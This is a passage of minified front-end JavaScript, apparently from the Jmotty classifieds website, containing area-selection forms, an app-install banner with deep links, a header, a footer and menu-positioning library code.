ev.M.get(t);"success"===r.status&&r.response.data.cities&&(m(r.response.data.cities),y([]),v([]))}},[l]),k=(0,i.useCallback)(async e=>{if(e.target){let t=e.target.value;l("cityId",t),l("townId",void 0),l("blockId",void 0);let r=await ew.M.get(t);"success"===r.status&&r.response.data.towns&&(y(r.response.data.towns),v([]))}},[l]),S=(0,i.useCallback)(async e=>{if(e.target){let t=e.target.value;l("townId",t),l("blockId",void 0);let r=await ex.X.get(t);"success"===r.status&&r.response.data.blocks&&v(r.response.data.blocks)}},[l]),E=(0,i.useCallback)(()=>{s(async e=>{var t,r;if(void 0===e.townId)return;await ek.post({townId:e.townId,blockId:null!=(t=e.blockId)?t:null});let n=null!=(r=e.blockId)?r:e.townId;window.location.href="/s/area_portal/".concat(n)})()},[s]);return(0,o.jsxs)(j._,{p:4,children:[(0,o.jsxs)(j._,{mb:4,alignItems:"center",children:[(0,o.jsx)(J.xI,{control:a,name:"postalCode",render:e=>{let{field:{onChange:t,value:r}}=e;return(0,o.jsx)(ej,{value:r,onChange:t,placeholder:"ハイフンなし/半角"})}}),(0,o.jsx)(eS,{size:"medium",block:!0,onClick:_,children:"郵便番号で検索"})]}),w&&(0,o.jsx)(j._,{mb:2,children:(0,o.jsx)(e_.O,{children:w})}),(0,o.jsx)(j._,{mb:4,children:(0,o.jsx)(J.xI,{control:a,name:"prefectureId",render:e=>{let{field:{value:t}}=e;return(0,o.jsx)(ee.O,{options:h,value:t,onChange:C,width:"100%",showNonValueOption:!0,customNonValueLabel:"都道府県を選択（必須）",shouldNonValueOptionIsString:!0})}})}),(0,o.jsx)(j._,{mb:4,children:(0,o.jsx)(J.xI,{control:a,name:"cityId",rules:{required:!0},render:e=>{let{field:{value:t}}=e;return(0,o.jsx)(ee.O,{disabled:!u("prefectureId"),options:p.map(e=>({label:e.name_with_suffix,value:e.id})),value:t,onChange:k,width:"100%",showNonValueOption:!0,customNonValueLabel:"市区郡を選択（必須）",shouldNonValueOptionIsString:!0})}})}),(0,o.jsx)(j._,{mb:4,children:(0,o.jsx)(J.xI,{control:a,name:"townId",rules:{required:!0},render:e=>{let{field:{value:t}}=e;return(0,o.jsx)(ee.O,{disabled:!u("cityId"),options:g.map(e=>({label:e.name,value:e.id})),value:t,onChange:S,width:"100%",showNonValueOption:!0,customNonValueLabel:"区町村を選択（必須）",shouldNonValueOptionIsString:!0})}})}),0!==b.length&&(0,o.jsx)(j._,{mb:4,children:(0,o.jsx)(J.xI,{control:a,name:"blockId",rules:{required:!0},render:e=>{let{field:{value:t,onChange:r}}=e;return(0,o.jsx)(ee.O,{disabled:!u("townId"),options:b.map(e=>({label:e.name,value:e.id})),value:t,onChange:r,width:"100%",showNonValueOption:!0,customNonValueLabel:"町村を選択（必須）",shouldNonValueOptionIsString:!0})}})}),(0,o.jsx)(j._,{children:(0,o.jsx)(A.f,{block:!0,size:"medium",onClick:E,disabled:f,children:"決定"})}),(d.prefectureId||d.cityId||d.townId||d.blockId)&&(0,o.jsx)(j._,{mt:2,children:(0,o.jsx)(e_.O,{children:"エリアを全て選択してください"})})]})},eO={get:()=>(0,eC.w)(eC.S.get("/web_api/v1/prefectures"))};var eT=r(81256);let ez=async()=>(await eO.get()).response.data,eI=()=>{let{data:e}=(0,eT.A)("/web_api/v1/prefectures",ez,{dedupingInterval:864e5});return e?e.prefectures:e},eR=(0,s.Ay)(j._).withConfig({componentId:"sc-e9a0601c-0"})(["position:fixed;background-color:",";overflow:scroll;inset:0;"],e=>e.theme.colors.system.surface),eM=e=>{var t;let[r,n]=(0,i.useState)("地域選択"),a=null!=(t=eI())?t:e.prefectures,s=(0,i.useCallback)(e=>{("地域選択"===e||"距離検索"===e)&&n(e)},[]);return(0,o.jsxs)(eR,{children:[(0,o.jsxs)(j._,{alignItems:"center",justifyContent:"space-between",p:4,children:[(0,o.jsx)(E.E,{variant:"title5",bold:!0,children:"エリア選択"}),(0,o.jsx)("button",{onClick:e.onClose,type:"button",children:(0,o.jsx)(U.qR,{})})]}),(0,o.jsx)(S.o,{}),(0,o.jsxs)(em.S,{value:r,onChange:s,children:[(0,o.jsx)(eg.A,{value:"地域選択",children:"地域選択"}),(0,o.jsx)(eg.A,{value:"距離検索",children:"距離検索"})]}),(0,o.jsx)(j._,{children:"地域選択"===r?(0,o.jsx)(eb,{currentPrefecture:e.currentPrefecture,prefectures:a}):(0,o.jsx)(eE,{prefectures:a,cities:e.cities,towns:e.towns,blocks:e.blocks})})]})};var eP=r(19547),eL=r(26751);let eH=(0,s.Ay)(j._).withConfig({componentId:"sc-948cd7ef-0"})(["z-index:",";height:70px;position:fixed;top:0;left:0;right:0;background-color:",";"],e=>e.theme.zIndex.banner,e=>e.theme.colors.pallet.gray[100]),eF=(0,s.Ay)(j._).withConfig({componentId:"sc-948cd7ef-1"})(["flex:1;"]),eB=e=>{let t=(0,eP.aR)(e.userAgent)?"google_tag_app_link_ios":"google_tag_app_link_android",r=(0,eP.aR)(e.userAgent)?"gtm_app_induction_ios":"gtm_app_induction_android";return(0,o.jsxs)(eH,{className:e.className,justifyContent:"space-between",alignItems:"center",p:2,children:[(0,o.jsx)("button",{type:"button",onClick:e.onClose,children:(0,o.jsx)(eL.E,{width:18,height:18,src:(0,v.l)("/top_close_btn@x2.png"),alt:"close banner"})}),(0,o.jsx)(j._,{ml:2,children:(0,o.jsx)(eL.E,{width:54,height:54,src:(0,v.l)("/jmty_icon.png"),alt:"app icon"})}),(0,o.jsxs)(eF,{ml:2,children:[(0,o.jsx)(E.E,{variant:"body2",bold:!0,children:"アプリならお得な情報を見逃さない！"}),(0,o.jsx)(j._,{alignItems:"center",flexWrap:"nowrap",children:(0,o.jsxs)(j._,{children:[(0,o.jsx)(j._,{as:"span",children:(0,o.jsx)("a",{href:e.inductionLink,target:"blank",id:t,className:"#".concat(r," #").concat(e.gtmClassName),children:(0,o.jsx)(A.f,{size:"small",variant:"secondary",children:"インストール"})})}),(0,o.jsx)(j._,{as:"span",ml:1,children:(0,o.jsx)("a",{href:e.deepLink,target:"blank",id:t,className:"#".concat(r," #").concat(e.gtmClassName),children:(0,o.jsx)(A.f,{size:"small",variant:"neutral",children:"アプリで開く"})})})]})})]})]})},eD=(e,t)=>{let r=(0,eP.aR)(e),[n,o]=(0,i.useState)(r?er.E.deferredDeepLink.iosAppStartUrl:er.E.deferredDeepLink.androidAppStartUrl),[a,s]=(0,i.useState)(r?"jmty2://open":"jmty2://start"),[l,c]=(0,i.useState)(""),u=e=>{let t=er.E.deferredDeepLink.adjustBaseUrl,r=er.E.deferredDeepLink.adjustTrackerToken;return"".concat(t,"/?deep_link=").concat(encodeURIComponent(e),"&adj_t=").concat(r)};return(0,i.useEffect)(()=>{if((null==t?void 0:t.type)==="detail"){let e=er.E.deferredDeepLink.adjustBaseUrl,r=er.E.deferredDeepLink.adjustTrackerToken;s("".concat(e,"/?screen_type=article&title=").concat(encodeURIComponent(t.articleTitle),"&article_id=").concat(t.articleKey,"&large_category_id=").concat(t.articleCategoryGroupId,"&adj_t=").concat(r)),o(u("jmty2://article?article_id=".concat(t.articleKey,"&large_category_id=").concat(t.articleCategoryGroupId))),c("gtm-app-induction-article-detail-header")}else if((null==t?void 0:t.type)==="list"){let e=er.E.deferredDeepLink.adjustBaseUrl,r=er.E.deferredDeepLink.adjustTrackerToken,n=new URLSearchParams;n.append("screen_type","search"),t.keyword&&n.append("keyword",t.keyword),t.largeCategoryId&&n.append("large_category_id",t.largeCategoryId.toString()),n.append("adj_t",r),s("".concat(e,"/?").concat(n.toString()));let i=new URLSearchParams;t.keyword&&i.append("keyword",t.keyword),t.largeCategoryId&&i.append("large_category_id",t.largeCategoryId.toString()),o(u("jmty2://search?".concat(i.toString()))),c("gtm-app-induction-list-header")}else(null==t?void 0:t.type)==="top"?c("gtm-app-induction-top-header"):(s(r?er.E.deferredDeepLink.iosAppStartUrl:er.E.deferredDeepLink.androidAppStartUrl),o(u(r?"jmty2://open":"jmty2://start")))},[t,r]),{deepLink:n,inductionLink:a,gtmClassName:l}},eN=s.Ay.div.withConfig({componentId:"sc-e00e8008-0"})(["",""],e=>e.isHeaderFixed?(0,s.AH)(["z-index:",";position:sticky;top:0;"],e.theme.zIndex.banner):""),eU=s.Ay.div.withConfig({componentId:"sc-e00e8008-1"})(["width:100%;text-align:center;background:",";color:",";"],e=>e.theme.colors.functional.primary.normal,e=>e.theme.colors.system.text.onPrimary),eV=s.Ay.div.withConfig({componentId:"sc-e00e8008-2"})(["height:60px;display:flex;justify-content:space-between;align-items:center;padding:","px;background:",";"],e=>e.theme.spacing[2],e=>e.theme.colors.system.surface),e$=s.Ay.div.withConfig({componentId:"sc-e00e8008-3"})(["display:flex;justify-content:center;align-items:center;"]),eW=s.Ay.div.withConfig({componentId:"sc-e00e8008-4"})(["display:block;padding-left:","px;padding-right:","px;color:",";text-align:center;"],e=>e.theme.spacing[4],e=>e.theme.spacing[4],e=>e.theme.colors.system.text.secondary),eq=s.Ay.div.withConfig({componentId:"sc-e00e8008-5"})(["font-size:",";line-height:",";letter-spacing:",";color:",";"],e=>e.theme.typography.caption2.fontSize,e=>e.theme.typography.caption2.lineHeight,e=>e.theme.typography.caption2.letterSpacing,e=>e.theme.colors.system.text.secondary),eY=s.Ay.a.withConfig({componentId:"sc-e00e8008-6"})(["display:flex;align-items:center;"]),eG=l.K.colors.functional.primary.normal,eX=e=>{var t,r,n,s,l,c;let u=(0,a.useRouter)(),d=(null==u?void 0:u.pathname)?u.pathname:e.pathname,{signInPath:f}=(0,R.R)(),{session:h,isLogin:p,unreadCommentAndMessageCount:m}=(0,I.w)(),g=e.unreadCount?e.unreadCount:m,y=e.evaluationNotice?e.evaluationNotice:(null==(t=h.loginSession)?void 0:t.evaluation_notice)||0,b=e.followNotice?e.followNotice:(null==(r=h.loginSession)?void 0:r.follow_notice)||0,v=e.emailConfirmed?e.emailConfirmed:null==(n=h.loginSession)?void 0:n.email_confirmed,w=e.isLogin?e.isLogin:p,[x,_]=(0,i.useState)(e.isShowBanner),{deepLink:C,inductionLink:A,gtmClassName:j}=eD(e.userAgent,null!=(l=e.bannerParams)?l:void 0),[O,T]=(0,i.useState)(!1),[M,P]=(0,i.useState)(!1),L=(0,i.useCallback)(()=>{T(!1)},[]),H=(0,i.useCallback)(()=>{T(!0)},[]),F=(0,i.useCallback)(()=>{P(!1)},[]),B=(0,i.useCallback)(()=>{P(!0)},[]),D={};e.categoryGroup&&(D.category_group_id=String(e.categoryGroup.id)),e.prefecture&&(D.prefecture_id=String(e.prefecture.id));let N=new URLSearchParams(D).toString();return(0,o.jsxs)("div",{className:e.className,children:[(0,o.jsx)(Z.h,{isOpen:O,onClose:L,isFull:!0,children:(0,o.jsx)(ep,{onClose:L,categoryGroup:e.categoryGroup})}),(0,o.jsx)(Z.h,{isOpen:M,onClose:F,isFull:!0,children:(0,o.jsx)(eM,{onClose:F,currentPrefecture:e.prefecture})}),(0,o.jsxs)(eN,{isHeaderFixed:e.isHeaderFixed,children:[x&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(eB,{deepLink:C,inductionLink:A,gtmClassName:j,onClose:()=>{_(!1),(0,ey.setCookie)(null,er.E.cookie.nameAppInductionTop,"true",{path:"/",maxAge:1209600})},userAgent:e.userAgent}),(0,o.jsx)("div",{style:{height:"70px"}})]}),!e.isNotShowCaption&&(0,o.jsx)(eU,{children:(0,o.jsx)(E.E,{variant:"caption1",bold:!0,children:"地元の掲示板 ジモティー".concat(e.prefecture?" ".concat(e.prefecture.name,"版"):"")})}),!e.isSimpleLaylout&&(0,o.jsxs)(eV,{children:[(0,o.jsx)(eY,{href:"/","aria-label":"ジモティー",children:(0,o.jsx)(z,{width:"80px"})}),(0,o.jsxs)(e$,{children:[e.isShowAreaSelect&&(0,o.jsx)("button",{onClick:B,type:"button",children:(0,o.jsxs)(eW,{children:[(0,o.jsx)(U.rd,{}),(0,o.jsx)(eq,{children:null!=(c=null==(s=e.prefecture)?void 0:s.name_with_suffix)?c:"全国"})]})}),(0,o.jsx)("button",{onClick:H,type:"button",children:(0,o.jsxs)(eW,{children:[(0,o.jsx)(U.Lt,{}),(0,o.jsx)(eq,{children:"検索"})]})}),w?(0,o.jsx)("a",{href:"/s/my/posts",children:(0,o.jsxs)(eW,{children:[(0,o.jsx)(k.S,{isExclamation:!v,hideBadge:!1,number:g+y+b,children:(0,o.jsx)(U.r$,{color:"/my"===d||(null==d?void 0:d.startsWith("/s/my"))?eG:void 0})}),(0,o.jsx)(eq,{children:"マイページ"})]})}):(0,o.jsx)("a",{href:f,children:(0,o.jsxs)(eW,{children:[(0,o.jsx)(k.S,{hideBadge:!0,children:(0,o.jsx)(U.wo,{color:(null==d?void 0:d.indexOf("/s/users/sign_in"))!==-1?eG:void 0})}),(0,o.jsx)(eq,{children:"ログイン"})]})}),(0,o.jsx)("a",{rel:"nofollow",href:w?"/s/articles/new".concat(N?"?".concat(N):""):"/s/users/sign_in?user_return_to=/s/articles/new".concat(N?encodeURIComponent("?".concat(N)):""),className:"gtm_post",children:(0,o.jsxs)(eW,{children:[(0,o.jsx)(k.S,{hideBadge:!0,children:(0,o.jsx)(U.I0,{color:(null==d?void 0:d.indexOf("/s/articles/new"))!==-1?eG:void 0})}),(0,o.jsx)(eq,{children:"投稿"})]})})]})]}),(0,o.jsx)(S.o,{})]})]})};var eK=r(88495),eZ=r(48230),eJ=r.n(eZ);let eQ=s.Ay.div.withConfig({componentId:"sc-e2e4b93d-0"})(["width:100%;text-align:center;background:",";color:",";"],e=>e.theme.colors.functional.primary.normal,e=>e.theme.colors.system.text.onPrimary),e0=s.Ay.div.withConfig({componentId:"sc-e2e4b93d-1"})(["height:60px;display:flex;justify-content:space-between;align-items:center;padding:","px;background:",";"],e=>e.theme.spacing[2],e=>e.theme.colors.system.surface),e1=s.Ay.div.withConfig({componentId:"sc-e2e4b93d-2"})(["display:flex;justify-content:center;align-items:center;"]),e2=s.Ay.div.withConfig({componentId:"sc-e2e4b93d-3"})(["width:66px;display:block;color:",";text-align:center;"],e=>e.theme.colors.system.text.secondary),e4=s.Ay.div.withConfig({componentId:"sc-e2e4b93d-4"})(["font-size:",";line-height:",";letter-spacing:",";color:",";"],e=>e.theme.typography.caption2.fontSize,e=>e.theme.typography.caption2.lineHeight,e=>e.theme.typography.caption2.letterSpacing,e=>e.theme.colors.system.text.secondary),e3=s.Ay.a.withConfig({componentId:"sc-e2e4b93d-5"})(["display:flex;align-items:center;"]),e5=e=>(0,o.jsxs)("header",{children:[(0,o.jsx)(eQ,{children:(0,o.jsx)(E.E,{variant:"caption1",bold:!0,children:"地元の掲示板 ジモティー"})}),(0,o.jsx)(eK.G,{variant:"smallResponsive",className:e.className,children:(0,o.jsxs)(e0,{children:[(0,o.jsx)(e3,{href:"/",children:(0,o.jsx)(z,{width:"80px"})}),(0,o.jsxs)(e1,{children:[(0,o.jsx)(eJ(),{href:"/small_talk/description",children:(0,o.jsxs)(e2,{children:[(0,o.jsx)(U.kd,{}),(0,o.jsx)(e4,{children:"初めての方"})]})}),(0,o.jsx)(eJ(),{href:"/small_talk/search",children:(0,o.jsxs)(e2,{children:[(0,o.jsx)(U.Lt,{}),(0,o.jsx)(e4,{children:"見つける"})]})}),(0,o.jsx)(eJ(),{href:"/small_talk/new",children:(0,o.jsxs)(e2,{children:[(0,o.jsx)(U.I0,{}),(0,o.jsx)(e4,{children:"トピック投稿"})]})})]})]})}),(0,o.jsx)(S.o,{})]}),e6=(0,s.Ay)(j._).withConfig({componentId:"sc-61838bec-0"})(["width:100%;height:100%;font-size:",";line-height:",";background-color:",";",""],e=>e.theme.typography.caption1.fontSize,e=>e.theme.typography.caption1.lineHeight,e=>e.theme.colors.system.background,e=>e.marginBottom?(0,s.AH)(["margin-bottom:","px !important;"],e.marginBottom):(0,s.AH)([""])),e8=s.Ay.div.withConfig({componentId:"sc-61838bec-1"})(["width:calc(50% - ","px / 2);margin-bottom:","px;"],e=>e.theme.spacing[1],e=>e.theme.spacing[6]),e7=s.Ay.a.withConfig({componentId:"sc-61838bec-2"})(["width:100%;display:inline-block;color:",";"],e=>e.theme.colors.functional.info.normal),e9=(0,s.Ay)(j._).withConfig({componentId:"sc-61838bec-3"})(["font-size:",";line-height:",";color:",";text-align:center;"],e=>e.theme.typography.caption2.fontSize,e=>e.theme.typography.caption2.lineHeight,e=>e.theme.colors.system.text.secondary),te=[{text:"初めての方へ",href:"/s/about/what_is_jmty",isTargetBlank:!1},{text:"利用規約",href:"/s/about/terms",isTargetBlank:!1},{text:"プライバシーポリシー",href:"/s/about/privacy",isTargetBlank:!1},{text:"プライバシー・ステートメント",href:"/s/about/privacy_statement",isTargetBlank:!1},{text:"健全化に資する運用方針",href:"https://jmty.co.jp/kenzen",isTargetBlank:!1},{text:"お問い合わせ",href:"/info/faq",isTargetBlank:!1},{text:"運営会社",href:"https://jmty.co.jp/",isTargetBlank:!0},{text:"サイトマップ",href:"/s/sitemap/sitemap.html",isTargetBlank:!0},{text:"ご利用ガイド",href:"/info/guideline",isTargetBlank:!0},{text:"フリーワードで探す",href:"/keywords",isTargetBlank:!1},{text:"PC版で表示",href:"/?viewmode=PC",isTargetBlank:!1},{text:"都道府県選択",href:"/s/prefectures",isTargetBlank:!1},{text:"特定商取引法の表示",href:"/s/about/tokushouhou",isTargetBlank:!1},{text:"利用者情報の外部送信について",href:"/info/userdata_external_transmission",isTargetBlank:!0}],tt=e=>{let{footerMarginBottom:t}=(0,N.u)();return(0,o.jsxs)(e6,{px:2,pt:3,pb:4,className:e.className,marginBottom:t,children:[(0,o.jsx)(j._,{alignItems:"center",flexWrap:"wrap",justifyContent:"space-between",children:te.map(e=>(0,o.jsx)(e8,{children:(0,o.jsx)(e7,{href:e.href,target:e.isTargetBlank?"_blank":"",rel:e.isTargetBlank?"noreferrer":"",children:e.text})},e.href))}),(0,o.jsxs)(j._,{alignItems:"center",justifyContent:"space-between",mt:1,children:[(0,o.jsxs)(e9,{children:["\xa9 2011-",new Date().getFullYear()," Jmty, Inc."]}),(0,o.jsxs)(j._,{justifyContent:"flex-end",gap:4,children:[(0,o.jsx)("a",{href:"//x.com/jmty_jp",target:"_blank",rel:"noopener noreferrer",children:(0,o.jsx)(U.OS,{color:l.K.colors.system.text.secondary,size:"32px"})}),(0,o.jsx)("a",{href:"//www.facebook.com/jmty.official/",target:"_blank",rel:"noopener noreferrer",children:(0,o.jsx)(U.G2,{color:l.K.colors.system.text.secondary,size:"32px"})})]})]})]})},tr=s.Ay.div.withConfig({componentId:"sc-3f29b18d-0"})(["background-color:",";"],e=>e.theme.colors.system.background),tn=()=>(0,o.jsx)(tr,{children:(0,o.jsx)(eK.G,{variant:"smallResponsive",children:(0,o.jsx)(tt,{})})});var to=r(99807);let ti=(0,s.Ay)(j._).withConfig({componentId:"sc-2416a921-0"})(["display:block;color:",";text-align:center;&.active{color:",";}"],e=>e.theme.colors.system.text.secondary,e=>e.theme.colors.functional.primary.normal),ta=(0,s.Ay)(E.E).withConfig({componentId:"sc-2416a921-1"})(["display:block;"]),ts=e=>(0,o.jsx)(eJ(),{href:e.href,children:(0,o.jsxs)(ti,{ml:2,px:1,className:e.isActive?"active":"",children:[e.unreadCount?(0,o.jsx)(k.S,{number:e.unreadCount,children:e.iconComponent}):e.iconComponent,(0,o.jsx)(ta,{variant:"caption2",bold:!0,children:e.label})]})});function tl(){return(tl=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function tc(e,t){if(null==e)return{};var r,n,o={},i=Object.keys(e);for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(o[r]=e[r]);return o}var tu=r(98477),td=function(e){return!!e&&"o"===e[0]},tf=tu.unstable_batchedUpdates||function(e){return e()};Object.values;var th=function(e,t,r){return void 0===r&&(r=1e-4),Math.abs(e-t)<r},tp=function(e,t){return!0===e||!!(e&&e[t])},tm=function(e,t){return"function"==typeof e?e(t):e},tg="_szhsinMenu",ty=function(e,t){return t&&Object.keys(t).forEach(function(r){var n=e[r],o=t[r];"function"==typeof o&&n?e[r]=function(){o.apply(void 0,arguments),n.apply(void 0,arguments)}:e[r]=o}),e},tb=function(e){if("string"!=typeof e)return{top:0,right:0,bottom:0,left:0};var t=e.trim().split(/\s+/,4).map(parseFloat),r=isNaN(t[0])?0:t[0],n=isNaN(t[1])?r:t[1];return{top:r,right:n,bottom:isNaN(t[2])?r:t[2],left:isNaN(t[3])?n:t[3]}},tv=function(e){for(;e;){if(!(e=e.parentNode)||e===document.body||!e.parentNode)return;var t=getComputedStyle(e),r=t.overflow,n=t.overflowX,o=t.overflowY;if(/auto|scroll|overlay|hidden/.test(r+o+n))return e}};function tw(e,t){return{"aria-disabled":e||void 0,tabIndex:t?0:-1}}function tx(e,t){for(var r=0;r<e.length;r++)if(e[r]===t)return r;return -1}var t_=function(e){var t=e.block,r=e.element,n=e.modifiers,o=e.className;return(0,i.useMemo)(function(){var e=r?t+"__"+r:t,i=e;n&&Object.keys(n).forEach(function(t){var r=n[t];r&&(i+=" "+e+"--"+(!0===r?t:t+"-"+r))});var a="function"==typeof o?o(n):o;return"string"==typeof a&&(a=a.trim())&&(i+=" "+a),i},[t,r,n,o])},tC="szh-menu",tA=(0,i.createContext)(),tk=(0,i.createContext)({}),tj=(0,i.createContext)({}),tS=(0,i.createContext)({}),tE=(0,i.createContext)({}),tO=(0,i.createContext)({}),tT=Object.freeze({ENTER:"Enter",ESC:"Escape",SPACE:" ",HOME:"Home",END:"End",LEFT:"ArrowLeft",RIGHT:"ArrowRight",UP:"ArrowUp",DOWN:"ArrowDown"}),tz=Object.freeze({RESET:0,SET:1,UNSET:2,INCREASE:3,DECREASE:4,FIRST:5,LAST:6,SET_INDEX:7}),tI=Object.freeze({CLICK:"click",CANCEL:"cancel",BLUR:"blur",SCROLL:"scroll"}),tR=Object.freeze({FIRST:"first",LAST:"last"}),tM=Object.freeze({entering:"opening",entered:"open",exiting:"closing",exited:"closed"}),tP="absolute",tL="menuitem",tH={"aria-hidden":!0,role:tL},tF=function(e){var t=e.className,r=e.containerRef,n=e.containerProps,a=e.children,s=e.isOpen,l=e.skipOpen,c=e.theming,u=e.transition,d=e.onClose,f=tp(u,"item");return(0,o.jsx)("div",tl({},ty({onKeyDown:function(e){var t=e.key;t===tT.ESC&&tm(d,{key:t,reason:tI.CANCEL})},onBlur:function(e){s&&!e.currentTarget.contains(e.relatedTarget||document.activeElement)&&(tm(d,{reason:tI.BLUR}),l&&(l.current=!0,setTimeout(function(){return l.current=!1},300)))}},n),{className:t_({block:"szh-menu-container",modifiers:(0,i.useMemo)(function(){return{theme:c,itemTransition:f}},[c,f]),className:t}),style:tl({position:"absolute"},null==n?void 0:n.style),ref:r,children:a}))},tB=function(){var e,t=0;return{toggle:function(e){e?t++:t--,t=Math.max(t,0)},on:function(r,n,o){t?e||(e=setTimeout(function(){e=0,n()},r)):null==o||o()},off:function(){e&&(clearTimeout(e),e=0)}}},tD=function(e,t){var r=(0,i.useState)(),n=r[0],o=r[1],a=(0,i.useRef)({items:[],hoverIndex:-1,sorted:!1}).current,s=(0,i.useCallback)(function(e,r){var n=a.items;if(e)if(r)n.push(e);else{var i=n.indexOf(e);i>-1&&(n.splice(i,1),e.contains(document.activeElement)&&(t.current.focus(),o()))}else a.items=[];a.hoverIndex=-1,a.sorted=!1},[a,t]);return{hoverItem:n,dispatch:(0,i.useCallback)(function(t,r,n){var i=a.items,s=a.hoverIndex,l=function(){if(!a.sorted){var t=e.current.querySelectorAll(".szh-menu__item");i.sort(function(e,r){return tx(t,e)-tx(t,r)}),a.sorted=!0}},c=-1,u=void 0;switch(t){case tz.RESET:break;case tz.SET:u=r;break;case tz.UNSET:u=function(e){return e===r?void 0:e};break;case tz.FIRST:l(),u=i[c=0];break;case tz.LAST:l(),c=i.length-1,u=i[c];break;case tz.SET_INDEX:l(),u=i[c=n];break;case tz.INCREASE:l(),(c=s)<0&&(c=i.indexOf(r)),++c>=i.length&&(c=0),u=i[c];break;case tz.DECREASE:l(),(c=s)<0&&(c=i.indexOf(r)),--c<0&&(c=i.length-1),u=i[c]}u||(c=-1),o(u),a.hoverIndex=c},[e,a]),updateItems:s}},tN=function(e,t,r,n){var o=t.current.getBoundingClientRect(),i=e.current.getBoundingClientRect(),a=r===window?{left:0,top:0,right:document.documentElement.clientWidth,bottom:window.innerHeight}:r.getBoundingClientRect(),s=tb(n),l=function(e){return e+i.left-a.left-s.left},c=function(e){return e+i.left+o.width-a.right+s.right},u=function(e){return e+i.top-a.top-s.top},d=function(e){return e+i.top+o.height-a.bottom+s.bottom};return{menuRect:o,containerRect:i,getLeftOverflow:l,getRightOverflow:c,getTopOverflow:u,getBottomOverflow:d,confineHorizontally:function(e){var t=l(e);if(t<0)e-=t;else{var r=c(e);r>0&&(e-=r,(t=l(e))<0&&(e-=t))}return e},confineVertically:function(e){var t=u(e);if(t<0)e-=t;else{var r=d(e);r>0&&(e-=r,(t=u(e))<0&&(e-=t))}return e}}},tU=function(e){var t=e.arrowRef,r=e.menuY,n=e.anchorRect,o=e.containerRect,i=e.menuRect,a=n.top-o.top-r+n.height/2,s=1.25*t.current.offsetHeight;return Math.min(a=Math.max(s,a),i.height-s)},tV=function(e){var t,r,n,o=e.anchorRect,i=e.containerRect,a=e.menuRect,s=e.placeLeftorRightY,l=e.placeLeftX,c=e.placeRightX,u=e.getLeftOverflow,d=e.getRightOverflow,f=e.confineHorizontally,h=e.confineVertically,p=e.arrowRef,m=e.arrow,g=e.direction,y=e.position,b=g,v=s;return"initial"!==y&&(v=h(v),"anchor"===y&&(v=Math.max(v=Math.min(v,o.bottom-i.top),o.top-i.top-a.height))),"left"===b?(t=l,"initial"!==y&&(r=u(t))<0&&((n=d(c))<=0||-r>n)&&(t=c,b="right")):(t=c,"initial"!==y&&(n=d(t))>0&&((r=u(l))>=0||-r<n)&&(t=l,b="left")),"auto"===y&&(t=f(t)),{arrowY:m?tU({menuY:v,arrowRef:p,anchorRect:o,containerRect:i,menuRect:a}):void 0,x:t,y:v,computedDirection:b}},t$=function(e){var t=e.arrowRef,r=e.menuX,n=e.anchorRect,o=e.containerRect,i=e.menuRect,a=n.left-o.left-r+n.width/2,s=1.25*t.current.offsetWidth;return Math.min(a=Math.max(s,a),i.width-s)},tW=function(e){var t,r,n,o=e.anchorRect,i=e.containerRect,a=e.menuRect,s=e.placeToporBottomX,l=e.placeTopY,c=e.placeBottomY,u=e.getTopOverflow,d=e.getBottomOverflow,f=e.confineHorizontally,h=e.confineVertically,p=e.arrowRef,m=e.arrow,g=e.direction,y=e.position,b="top"===g?"top":"bottom",v=s;return"initial"!==y&&(v=f(v),"anchor"===y&&(v=Math.max(v=Math.min(v,o.right-i.left),o.left-i.left-a.width))),"top"===b?(t=l,"initial"!==y&&(r=u(t))<0&&((n=d(c))<=0||-r>n)&&(t=c,b="bottom")):(t=c,"initial"!==y&&(n=d(t))>0&&((r=u(l))>=0||-r<n)&&(t=l,b="top")),"auto"===y&&(t=h(t)),{arrowX:m?t$({menuX:v,arrowRef:p,anchorRect:o,containerRect:i,menuRect:a}):void 0,x:v,y:t,computedDirection:b}},tq=function(e){var t,r,n=e.arrow,o=e.align,i=e.direction,a=e.offsetX,s=e.offsetY,l=e.position,c=e.anchorRect,u=e.arrowRef,d=e.positionHelpers,f=d.menuRect,h=d.containerRect,p=a,m=s;n&&("left"===i||"right"===i?p+=u.current.offsetWidth:m+=u.current.offsetHeight);var g=c.left-h.left-f.width-p,y=c.right-h.left+p,b=c.top-h.top-f.height-m,v=c.bottom-h.top+m;"end"===o?(t=c.right-h.left-f.width,r=c.bottom-h.top-f.height):"center"===o?(t=c.left-h.left-(f.width-c.width)/2,r=c.top-h.top-(f.height-c.height)/2):(t=c.left-h.left,r=c.top-h.top),t+=p,r+=m;var w=tl({},d,{anchorRect:c,placeLeftX:g,placeRightX:y,placeLeftorRightY:r,placeTopY:b,placeBottomY:v,placeToporBottomX:t,arrowRef:u,arrow:n,direction:i,position:l});switch(i){case"left":case"right":return tV(w);default:return tW(w)}},tY="undefined"!=typeof window&&void 0!==window.document&&void 0!==window.document.createElement?i.useLayoutEffect:i.useEffect;function tG(e,t){"function"==typeof e?e(t):e.current=t}var tX=function(e,t){return(0,i.useMemo)(function(){return e?t?function(r){tG(e,r),tG(t,r)}:e:t},[e,t])},tK=["ariaLabel","menuClassName","menuStyle","arrowClassName","arrowStyle","anchorPoint","anchorRef","containerRef","containerProps","focusProps","externalRef","parentScrollingRef","arrow","align","direction","position","overflow","setDownOverflow","repositionFlag","captureFocus","state","endTransition","isDisabled","menuItemFocus","offsetX","offsetY","children","onClose"],tZ=function(e){var t,r,n=e.ariaLabel,a=e.menuClassName,s=e.menuStyle,l=e.arrowClassName,c=e.arrowStyle,u=e.anchorPoint,d=e.anchorRef,f=e.containerRef,h=e.containerProps,p=e.focusProps,m=e.externalRef,g=e.parentScrollingRef,y=e.arrow,b=e.align,v=void 0===b?"start":b,w=e.direction,x=void 0===w?"bottom":w,_=e.position,C=void 0===_?"auto":_,A=e.overflow,k=void 0===A?"visible":A,j=e.setDownOverflow,S=e.repositionFlag,E=e.captureFocus,O=void 0===E||E,T=e.state,z=e.endTransition,I=e.isDisabled,R=e.menuItemFocus,M=e.offsetX,P=void 0===M?0:M,L=e.offsetY,H=void 